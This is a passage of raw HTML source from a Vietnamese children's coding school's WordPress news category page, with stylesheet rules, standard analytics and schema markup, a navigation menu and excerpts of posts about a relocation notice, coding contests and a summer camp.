height: 45px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-post form#WebToLeadForm button img {
width: 15px;
height: 15px;
margin-right: 8px;
margin-top: -3px;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-post form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-post form#WebToLeadForm div.col {
width: 330px;
}
}
/* recent post thumnail*/
.custom-recent-post {
background-color: #fff;
}
.custom-recent-post ul, .widget-footer ul {
list-style: none;
margin: 0;
padding-left: 5px !important;
padding-right: 5px !important;
}
.widget-image img {
max-height: 60px;
max-width: 60px;
vertical-align: middle;
margin-top: 5px; 
}
.widget-image {
float: left;
display: block;
max-height: 75px;
min-height: 75px;
padding-top: 5px;
padding-left: 5px;
padding-bottom: 5px;
padding-right: 15px;
text-align: center;
}
.widget {
padding: 20px;
margin: 0px;
}
li.thumbnail-post-w {
min-height: 75px;
}
.widget-title {
margin: 0 0 20px;
padding: 13px 20px;
-webkit-border-radius: 10px;
border-radius: 10px;
background-color: #efefef;
font-weight: 700;
font-size: 18px;
}
.widget-data a {
color: #3c434a;
}
.gw-contact-post {
background: #2283c5;
padding: 6px 30px;
color: #fff;
border-radius: 6px;
}
.gw-contact-post:hover {
color: #fff;
background: #045e9f;
}
.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after {
display: none;
}
/* CHi tiết chương trình */
.level-fixed {
position: fixed;
-webkit-box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
padding: 25px 15px;
border-radius: 8px;
margin-left: 10px;
bottom: 30%;
top: 15%;
overflow: auto;
overflow: -moz-scrollbars-none;
-ms-overflow-style: none;
}
.level-fixed::-webkit-scrollbar {
display: none;
}
.slidebar-page button {
width:100%;
height: 60px;
font-size: 16px;
font-weight: 500;
border-radius: 6px;
background-color: #CC0000;
box-shadow: 0 4px 0 #ffc700;
}
.slidebar-page button:hover {
background-color: #9F0303;
}
.slidebar-page-2 button {
width:100%;
height: 60px;
font-size: 16px;
font-weight: 500;
border-radius: 6px;
border: 1px solid #ffc700;
background-color: #fff;
box-shadow: 0 4px 0 #ffc700;
color: #333333;
}
.slidebar-page-2 button:hover {
background-color: #ffd44d;
}
.detail__line {
position: relative;
text-align: center;
margin-bottom: 10px;
margin-top: 10px;
}
.detail__line.is-solid:before {
border-bottom: 1px solid #919EAB;
}
.detail__line:before {
content: "";
position: absolute;
z-index: 2;
top: 50%;
left: 0;
right: 0;
height: 1px;
border-bottom: 1px dashed #000;
}
.detail__line {
margin-bottom: 15px;
}
.detail__line {
position: relative;
z-index: 1;
text-align: center;
margin-bottom: 5px;
}
.detail__line span {
position: relative;
z-index: 3;
background-color: #fff;
line-height: 1.3;
padding: 0 15px;
font-size: 10px;
font-weight: 500;
display: inline-block;
vertical-align: middle;
}
.detail__line2 {
position: relative;
margin-bottom: 10px;
margin-top: 25px;
}
.detail__line2.is-solid:before {
border-bottom: 1px solid #919EAB;
}
.detail__line2:before {
content: "";
position: absolute;
z-index: 2;
top: 50%;
left: 0;
right: 0;
height: 1px;
border-bottom: 1px dashed #000;
}
.detail__line2 {
margin-bottom: 15px;
}
.detail__line2 {
position: relative;
z-index: 1;
margin-bottom: 5px;
}
.detail__line2 span {
position: relative;
z-index: 3;
background-color: #fff;
line-height: 1.3;
padding: 0 15px 0 0;
font-size: 14px;
font-weight: 700;
display: inline-block;
vertical-align: middle;
}
.slidebar-page-text {
margin-top: 25px;
}
.slidebar-page-text ul {
list-style: none;
margin: 0;
padding: 0;
}
.slidebar-page-text ul.is-none li {
padding-left: 0;
margin-bottom: 10px;
}
.slidebar-page-text ul li label {
display: block;
font-weight: 500;
font-size: 12px;
margin: 0;
}
.course-02 {
margin-top: 10px;
}
.title-course-details:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin-top: 15px;
}
/* Elementor accordion */
.elementor-accordion-item {
margin-bottom: 8px;
}
.elementor-tab-title {
background-color: #F0F0F0;
border-radius: 6px;
box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.elementor-tab-title.elementor-active {
background-color: #ffc700;
}
.elementor-active .elementor-accordion-title {
color: #4A4A4A !important;
}
.elementor-accordion-title {
color: #4A4A4A !important;
}
.elementor-accordion-item .elementor-tab-content {
border-radius: 0px 0px 6px 6px; 
box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}
.elementor-accordion .elementor-accordion-item {
border: 0 !important;
}
.elementor-tab-content {
border-radius: 0px 0px 6px 6px; 
box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}
/* Related posts */
.related-posts {
margin-top: 40px;
}
.related-posts h3 {
color: #b22222;
font-weight: 600;
font-size: 1.5em;
padding-bottom: 10px;
}
/* Thumbnail category */
#blog-thumbnail .ast-blog-featured-section .post-thumb-img-content img {
object-fit: cover;
}
/* hide button form đăng ký */
.disable-button {
background: #ECECEC !important
;
color: #363636 !important
;
font-style: italic;
}
/* CSS Popup đăng ký */
.gw_hocthu_popup .spu-container {
margin-bottom: -40px;
margin-top: 20px;
}
.gw_project_popup .spu-container {
margin-bottom: -40px;
margin-top: 20px;
}
/* CSS danh mục tin tức */
/* =========================
Astra — Post list: ảnh trái, tiêu đề + mô tả phải
sử dụng CSS Grid (không cần hiện ngày)
========================= */
article.ast-article-post {
background: #fff;
border: 1px solid #eee;
box-shadow: 0 2px 6px rgba(0,0,0,0.04);
margin-bottom: 20px;
overflow: hidden;
}
/* Grid: cột trái cố định cho ảnh, cột phải cho nội dung */
article.ast-article-post .post-content {
display: grid;
grid-template-columns: 260px 1fr; /* chỉnh 220px về 260px hoặc 35% nếu muốn */
grid-template-rows: auto 1fr;
gap: 0 26px; /* khoảng cách giữa cột ảnh và nội dung */
align-items: start;
}
/* Ảnh: nằm ở cột 1 và kéo dài suốt chiều cao của 2 hàng */
article.ast-article-post .ast-blog-featured-section {
grid-column: 1;
grid-row: 1 / span 2;
align-self: stretch;
justify-self: stretch;
min-height: 120px; /* đảm bảo không quá nhỏ */
}
/* Đảm bảo wrapper ảnh và link chiếm đầy vùng */
article.ast-article-post .ast-blog-featured-section .post-thumb,
article.ast-article-post .ast-blog-featured-section .post-thumb a {
display: block;
height: 100%;
}
/* Ảnh cover: lấp đầy vùng, giữ tỉ lệ bằng object-fit */
article.ast-article-post .ast-blog-featured-section img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
/* Tiêu đề (bên phải, hàng 1) */
article.ast-article-post .entry-header {
grid-column: 2;
grid-row: 1;
margin: 0;
padding: 0;
}
article.ast-article-post .entry-title {
line-height: 0.5;
margin: 0 0 10px;
font-weight: 700;
}
article.ast-article-post .entry-title a {
color: #222;
text-decoration: none;
font-size: 20px;
}
/* Gạch nhỏ trang trí dưới tiêu đề */
article.ast-article-post .entry-header .entry-title::after{
content: "";
display: block;
width: 48px;
height: 3px;
background: #e9e9e9;
margin-top: 10px;
}
/* Đoạn mô tả (bên phải, hàng 2) */
article.ast-article-post .entry-content {
grid-column: 2;
grid-row: 2;
margin: 0;
color: #666;
font-size: 15px;
line-height: 1.8;
}
/* Ẩn read-more nếu nó gây thừa */
article.ast-article-post .read-more{
display: none !important;
}
/* Mobile: chuyển thành dọc */
@media (max-width: 768px){
article.ast-article-post .post-content{
display: flex;
flex-direction: column;
padding: 14px;
}
article.ast-article-post .ast-blog-featured-section{
grid-column: auto;
grid-row: auto;
width: 100%;
height: auto;
margin-bottom: 12px;
}
article.ast-article-post .ast-blog-featured-section img{
height: auto;
object-fit: cover;
}
article.ast-article-post .entry-header,
article.ast-article-post .entry-content{
grid-column: auto;
grid-row: auto;
}
article.ast-article-post .entry-title{ 
font-size: 18px; 
line-height: 1.4;
}
article.ast-article-post .entry-header {
order: 2; /* tiêu đề nằm sau ảnh */
}
article.ast-article-post .entry-content {
order: 3; /* mô tả nằm sau tiêu đề */
}
article.ast-article-post .ast-blog-featured-section {
order: 1; /* ảnh lên đầu */
}
}
.nav-links {
display: flex !important;
flex-direction: row !important;
align-items: center;
justify-content: center;
gap: 8px; /* khoảng cách giữa các nút */
}
.nav-links .page-numbers {
display: flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
border: 2px solid #bbb; /* viền xám */
border-radius: 50%; /* bo tròn */
color: #666;
text-decoration: none;
font-size: 16px;
transition: all 0.3s ease;
}
.nav-links .page-numbers:hover {
border-color: #007bff;
color: #007bff;
}
.nav-links .page-numbers.current {
background-color: #007bff; /* nền xanh */
color: #fff; /* chữ trắng */
border-color: #007bff;
}
.nav-links .page-numbers.dots {
border: none;
background: none;
pointer-events: none;
}
.nav-links .next.page-numbers,
.nav-links .prev.page-numbers {
display: flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
border: 2px solid #bbb;
border-radius: 50%;
font-weight: bold;
font-size: 16px;
padding: 0; /* bỏ padding để không bị elip */
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3K6MTS');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="WkK7kdKr_rO0tEzN9jTTyF3qXTSe1TckcqAQ81N-K3I" />
<meta name='dmca-site-verification' content='M3JhcTBPbzdUSVc3aTM1KzN3WlBtdz090' />
<meta name="facebook-domain-verification" content="z7np57rkoh24p7dd0pbm6o8gf63hae" />
<!--- Schema--->	
<script type="application/ld+json">
{
"@context": "https://schema.org/", 
"@type": "Product", 
"name": "Khóa học lập trình cho trẻ",
"image": "http://kase.edu.vn/wp-content/uploads/2020/09/khoa-hoc-lap-trinh-cho-tre.jpg",
"description": "Khóa học lập trình cho trẻ tại tphcm giúp các bạn trẻ định hướng được tương lai, phát triển tư duy sáng tạo, Cơ hội học kỹ năng làm việc nhóm, rèn luyện tính kiên trì, cẩn thận trong học tập có cả lớp online và offline đảm bảo chất lượng như nhau.",
"brand": "KASE EDUTECH",
"sku": "laptrinhchotre",
"offers": {
"@type": "AggregateOffer",
"url": "http://kase.edu.vn/",
"priceCurrency": "VND",
"lowPrice": "500000",
"highPrice": "1000000",
"offerCount": "5"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"bestRating": "5",
"worstRating": "4",
"ratingCount": "28"
}
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Event",
"name": "KHÓA HỌC LẬP TRÌNH CHO TRẺ EM",
"description": "Hãy để con tham gia hoạt động vừa có TRẢI NGHIỆM THÚ VỊ vừa đánh thức TIỀM NĂNG SÁNG TẠO trong chính căn nhà của mình ! Đến với lớp học Online “TRẢI NGHIỆM LẬP TRÌNH MIỄN PHÍ” tại KASE Edutech",
"image": "https://kase.edu.vn/wp-content/uploads/2020/06/51df504995bf65e13cae.jpg",
"startDate": "2021-07-27T08:00+07:00",
"endDate": "2022-09-01T12:00+07:00",
"eventStatus": "https://schema.org/EventScheduled",
"eventAttendanceMode": "https://schema.org/OnlineEventAttendanceMode",
"location": {
"@type": "VirtualLocation",
"url": "https://kase.edu.vn/"
},
"performer": {
"@type": "PerformingGroup",
"name": "KASE Edutech"
},
"offers": {
"@type": "Offer",
"price": "0",
"priceCurrency": "VND",
"availability": "https://schema.org/InStock",
"url": "https://kase.edu.vn/"
},
"organizer": {
"@type": "Organization",
"name": "KASE Edutech"
}
}
</script>
<!--- END Schema--->
</head>
<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-hoc-vien-icc category-380 wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-2.5.4 ast-header-custom-item-inside ast-inherit-site-logo-transparent elementor-default elementor-kit-8369">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3K6MTS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- schema local business----->
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"name": "Kase Edutech",
"image": "https://cdn.shortpixel.ai/client/to_webp,q_glossy,ret_img/http://kase.edu.vn/wp-content/uploads/2019/10/cropped-logo-kase-1.png",
"@id": "http://kase.edu.vn/",
"url": "http://kase.edu.vn/",
"telephone": "0938031386",
"priceRange": "$1000000",
"address": {
"@type": "PostalAddress",
"streetAddress": "số 440 đường Nguyễn Kiệm, phường 3",
"addressLocality": "Hồ Chí Minh",
"postalCode": "72213",
"addressCountry": "VN"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": 10.8020571,
"longitude": 106.6792067
},
"openingHoursSpecification": {
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Monday",
"Tuesday",
"Wednesday",
"Thursday",
"Friday",
"Saturday"
],
"opens": "08:00",
"closes": "18:00"
},
"sameAs": [
"https://www.facebook.com/kase.edutech",
"http://kase.edu.vn/"
]
}
</script>
<!-- end schema local business----->
<meta name="p:domain_verify" content="ae4916f03530a85b232c8fafbd4bfe44"/>
<div 
class="hfeed site" id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header
class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
<div class="main-header-bar-wrap">
<div class="main-header-bar">
<div class="ast-container">
<div class="ast-flex main-header-container">
<div class="site-branding">
<div
class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
<span class="site-logo-img"><a href="https://kase.edu.vn/" class="custom-logo-link" rel="home"><img width="120" height="45" src="https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2-120x45.png" class="custom-logo" alt="KASE Edutech" decoding="async" srcset="https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2-120x45.png 120w, https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2.png 250w" sizes="(max-width: 120px) 100vw, 120px" /></a></span>			</div>
</div>
<!-- .site-branding -->
<div class="ast-mobile-menu-buttons">
<div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
<span class="screen-reader-text">Main Menu</span>
<span class="menu-toggle-icon"></span>
</button>
</div>
</div>
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8636"><a href="https://kase.edu.vn/" class="menu-link">TRANG CHỦ</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786"><a href="https://kase.edu.vn/dau-tu-cho-tuong-lai-cua-con-ban/" class="menu-link">GIỚI THIỆU</a></li>
<li id="menu-item-8233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8233"><a href="https://kase.edu.vn/chuong-trinh-dao-tao/" class="menu-link">CHƯƠNG TRÌNH ĐÀO TẠO</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-8813" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-8813"><a href="https://kase.edu.vn/icc-for-kids/" class="menu-link">I Can Code for Kids (07-11t)</a></li>
<li id="menu-item-8824" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://kase.edu.vn/icc-for-teen/" class="menu-link">I Can Code for Teen (12-17t)</a></li>
</ul>
</li>
<li id="menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6162"><a rel="nofollow" href="#" class="menu-link">THƯ VIỆN</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-12758" class="pullRight menu-item menu-item-type-custom menu-item-object-custom menu-item-12758"><a target="_blank" rel="nofollow" href="https://thuvien.kase.edu.vn" class="menu-link">Thư viện</a></li>
<li id="menu-item-3437" class="pullRight menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3437"><a href="#" class="menu-link">Alumni</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-16017" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://kase.edu.vn/hoc-vien-uu-tu/" class="menu-link">Học viên ưu tú</a></li>
<li id="menu-item-7984" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://kase.edu.vn/do-an-hoc-vien/" class="menu-link">Đồ án học viên</a></li>
<li id="menu-item-2710" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://kase.edu.vn/gallery/" class="menu-link">Gallery</a></li>
</ul>
</li>
<li id="menu-item-13442" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-13442"><a href="https://kase.edu.vn/login-form/" class="menu-link">Trải nghiệm trò chơi</a></li>
<li id="menu-item-17639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17639"><a href="https://kase.edu.vn/thu-tai-tinh-mat/" class="menu-link">Thử tài tinh mắt</a></li>
</ul>
</li>
<li id="menu-item-10999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10999"><a target="_blank" rel="nofollow" href="//ctv.kase.edu.vn" class="menu-link">CỘNG TÁC VIÊN</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-11000" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-11000"><a href="https://kase.edu.vn/cong-tac-vien-giang-day/" class="menu-link">Cộng tác viên giảng dạy</a></li>
<li id="menu-item-11001" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-11001"><a href="https://kase.edu.vn/cong-tac-vien-tuyen-sinh/" class="menu-link">Cộng tác viên tuyển sinh</a></li>
</ul>
</li>
<li id="menu-item-19167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-19167"><a href="https://kase.edu.vn/tin-tuc/" class="menu-link">TIN TỨC</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-11643" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11643"><a href="https://kase.edu.vn/tin-tuc/tin-giao-duc/" class="menu-link">Tin giáo dục</a></li>
<li id="menu-item-11644" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11644"><a href="https://kase.edu.vn/tin-tuc/tin-cong-nghe/" class="menu-link">Tin công nghệ</a></li>
<li id="menu-item-11645" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11645"><a href="https://kase.edu.vn/tin-tuc/tin-thu-thuat/" class="menu-link">Tin thủ thuật</a></li>
<li id="menu-item-11646" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-11646"><a href="https://kase.edu.vn/tin-tuc/hoc-vien-icc/" aria-current="page" class="menu-link">Học viên ICC</a></li>
<li id="menu-item-11756" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://kase.edu.vn/faq/" class="menu-link">FAQ</a></li>
</ul>
</li>
<li id="menu-item-10665-en" class="lang-item lang-item-1624 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10665-en"><a href="https://kase.edu.vn/en/home-page/" hreflang="en-GB" lang="en-GB" class="menu-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
</div><!-- ast-row -->
</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<section class="ast-archive-description">
<div class="ast-breadcrumbs-wrapper">
<div class="ast-breadcrumbs-inner">
<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" ><div class="ast-breadcrumbs"><ul class="trail-items" ><li  class="trail-item trail-begin"><span><a href="https://kase.edu.vn/" rel="home"><span >Home</span></a></span></li><li  class="trail-item"><span><a href="https://kase.edu.vn/tin-tuc/"><span >Tin tức</span></a></span></li><li  class="trail-item trail-end"><span><span>Học viên ICC</span></span></li></ul></div></nav>		</div>
</div>
<h1 class="page-title ast-archive-title">Học viên ICC</h1>
</section>
<main id="main" class="site-main">
<div class="ast-row">
<article 
class="post-17840 post type-post status-publish format-standard has-post-thumbnail hentry category-hoc-vien-icc ast-col-sm-12 ast-article-post" id="post-17840" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1">
<div class="post-content ast-col-md-12">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://kase.edu.vn/kase-edutech-thong-bao-chuyen-dia-diem-hoat-dong/" rel="bookmark">KASE Edutech thông báo chuyển địa điểm hoạt động</a></h2>					</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://kase.edu.vn/kase-edutech-thong-bao-chuyen-dia-diem-hoat-dong/" ><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/08/thong-bao-chuyen-dia-diem-hoat-dong-1.jpg" class="attachment-large size-large wp-post-image" alt="KASE Edutech thông báo chuyển địa điểm hoạt động" itemprop="image" decoding="async" srcset="https://kase.edu.vn/wp-content/uploads/2024/08/thong-bao-chuyen-dia-diem-hoat-dong-1.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/08/thong-bao-chuyen-dia-diem-hoat-dong-1-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/08/thong-bao-chuyen-dia-diem-hoat-dong-1-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div>
<div class="entry-content clear"
itemprop="text"		>
<p>&nbsp; Kính gửi Quý Phụ huynh, Học viên cùng Quý đối tác, Trung tâm KASE Edutech xin chân thành cảm ơn Quý Phụ huynh, Học viên và Quý đối tác đã luôn đồng hành, hỗ trợ và hợp tác cùng chúng tôi trong suốt thời gian qua. Với mong muốn mang lại môi trường học &hellip;</p>
<p class="read-more"> <a class="" href="https://kase.edu.vn/kase-edutech-thong-bao-chuyen-dia-diem-hoat-dong/"> <span class="screen-reader-text">KASE Edutech thông báo chuyển địa điểm hoạt động</span> Read More &raquo;</a></p>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
<article 
class="post-17820 post type-post status-publish format-standard has-post-thumbnail hentry category-hoc-vien-icc ast-col-sm-12 ast-article-post" id="post-17820" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1">
<div class="post-content ast-col-md-12">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://kase.edu.vn/i-can-code-contest-2024/" rel="bookmark">I Can Code Contest 2024 &#8211; Python Challenge</a></h2>					</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://kase.edu.vn/i-can-code-contest-2024/" ><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/08/I-CAN-CODE-CONTEST-2024-04.jpg" class="attachment-large size-large wp-post-image" alt="I CAN CODE CONTEST 2024 04" itemprop="image" decoding="async" srcset="https://kase.edu.vn/wp-content/uploads/2024/08/I-CAN-CODE-CONTEST-2024-04.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/08/I-CAN-CODE-CONTEST-2024-04-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/08/I-CAN-CODE-CONTEST-2024-04-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div>
<div class="entry-content clear"
itemprop="text"		>
<p>Bạn đã từng mơ ước tạo ra những trò chơi, câu chuyện hay ứng dụng thú vị của riêng mình? Hãy cùng đăng ký và tham gia cuộc thi I Can Code Contest 2024 – Python Challenge của KASE Edutech và biến giấc mơ thành hiện thực! Mục đích cuộc thi I Can Code Contest &hellip;</p>
<p class="read-more"> <a class="" href="https://kase.edu.vn/i-can-code-contest-2024/"> <span class="screen-reader-text">I Can Code Contest 2024 &#8211; Python Challenge</span> Read More &raquo;</a></p>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
<article 
class="post-17739 post type-post status-publish format-standard has-post-thumbnail hentry category-hoc-vien-icc category-tin-giao-duc ast-col-sm-12 ast-article-post" id="post-17739" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1">
<div class="post-content ast-col-md-12">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://kase.edu.vn/trai-he-cong-nghe-trai-nghiem-lap-trinh-mien-phi-cung-kase-edutech/" rel="bookmark">Trại hè công nghệ &#8211; Trải nghiệm lập trình miễn phí cùng KASE Edutech</a></h2>					</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://kase.edu.vn/trai-he-cong-nghe-trai-nghiem-lap-trinh-mien-phi-cung-kase-edutech/" ><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/06/Trai-he-cong-nghe-Trai-nghiem-lap-trinh-mien-phi-cung-KASE-Edutech-01.jpg" class="attachment-large size-large wp-post-image" alt="Trại hè công nghệ – Trải nghiệm lập trình miễn phí cùng KASE Edutech 01" itemprop="image" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/06/Trai-he-cong-nghe-Trai-nghiem-lap-trinh-mien-phi-cung-KASE-Edutech-01.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/06/Trai-he-cong-nghe-Trai-nghiem-lap-trinh-mien-phi-cung-KASE-Edutech-01-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/06/Trai-he-cong-nghe-Trai-nghiem-lap-trinh-mien-phi-cung-KASE-Edutech-01-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div></div>
<div class="entry-content clear"
itemprop="text"		>
<p>Một mùa hè nữa lại “gõ cửa” các bạn ơi! Mùa hè năm nay có lẽ đang được vô số bạn học sinh mong đợi để được vui chơi thỏa thích, tham gia các khóa học trau dồi kỹ năng phải không nào. Hãy để KASE Edutech đồng hành cùng các bạn trẻ khám phá &hellip;</p>
<p class="read-more"> <a class="" href="https://kase.edu.vn/trai-he-cong-nghe-trai-nghiem-lap-trinh-mien-phi-cung-kase-edutech/"> <span class="screen-reader-text">Trại hè công nghệ &#8211; Trải nghiệm lập trình miễn phí cùng KASE Edutech</span> Read More &raquo;</a></p>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
<article 
class="post-16307 post type-post status-publish format-standard has-post-thumbnail hentry category-hoc-vien-icc ast-col-sm-12 ast-article-post" id="post-16307" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1">
<div class="post-content ast-col-md-12">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://kase.edu.vn/i-can-code-contest-2023-cong-bo-ket-qua-vong-1/" rel="bookmark">I CAN CODE CONTEST 2023 &#8211; CÔNG BỐ KẾT QUẢ VÒNG 1</a></h2>					</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://kase.edu.vn/i-can-code-contest-2023-cong-bo-ket-qua-vong-1/" ><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2023/10/I-CAN-CODE-CONTEST-2023-CONG-BO-KET-QUA-VONG-1-1.jpg" class="attachment-large size-large wp-post-image" alt="I Can Code Contest 2023 - ScratchTech Innovators Challenge 02" itemprop="image" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2023/10/I-CAN-CODE-CONTEST-2023-CONG-BO-KET-QUA-VONG-1-1.jpg 800w, https://kase.edu.vn/wp-content/uploads/2023/10/I-CAN-CODE-CONTEST-2023-CONG-BO-KET-QUA-VONG-1-1-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2023/10/I-CAN-CODE-CONTEST-2023-CONG-BO-KET-QUA-VONG-1-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div></div>
<div class="entry-content clear"
itemprop="text"		>
